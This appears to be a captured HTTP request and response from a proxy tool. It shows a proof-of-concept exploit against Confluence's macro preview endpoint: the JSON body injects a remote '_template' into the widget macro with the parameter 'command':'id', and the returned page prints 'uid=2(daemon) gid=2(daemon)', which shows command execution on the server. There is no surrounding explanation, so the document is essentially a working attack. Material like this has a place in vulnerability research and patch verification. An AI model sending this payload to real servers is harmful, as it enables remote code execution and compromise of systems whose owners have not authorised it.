 Request
Raw
Params
Headers
Hex
JSON Beautifier
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://127.0.0.1:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1
e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 210
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.co
m/v/23464dc6","width":"1000","height":"1000","_template":"https:// /confluence.vm"
,"command":"id"}}}
Response
Raw
Headers
Hex
HTML
Render
<!--[if lte IE 9]>
<link type="text/css" rel="stylesheet"
href="/s/9ddc95ab69f9718b3dcf3d3ff823d06f-CDN/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b
89/d67ecc9913c9b8626d5eb6c5f726dfc4/_/download/contextbatch/css/_super/batch.css?conditionalCom
ment=lte+IE+9" data-wrm-key="_super" data-wrm-batch-type="context" media="all">
<![endif]-->
<link type="text/css" rel="stylesheet"
href="/s/30065facf7f6d157d2012e234d115d87-CDN/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b
89/825550ff5db1f0621dd6746d037d27ed/_/download/contextbatch/css/preview,-_super/batch.css?confl
uence.table.resizable=true" data-wrm-key="preview,-_super" data-wrm-batch-type="context"
media="all">
<script type="text/javascript"
src="/s/202a4eb254bd334279a734425f2367bc-CDN/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b89
/d67ecc9913c9b8626d5eb6c5f726dfc4/_/download/contextbatch/js/_super/batch.js?locale=en-GB"
data-wrm-key="_super" data-wrm-batch-type="context"></script>
<script type="text/javascript"
src="/s/474273367d42152f50956b1a55971881-CDN/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b89
/825550ff5db1f0621dd6746d037d27ed/_/download/contextbatch/js/preview,-_super/batch.js?confluenc
e.table.resizable=true&amp;locale=en-GB" data-wrm-key="preview,-_super"
data-wrm-batch-type="context"></script>
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
uid=2(daemon) gid=2(daemon)
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>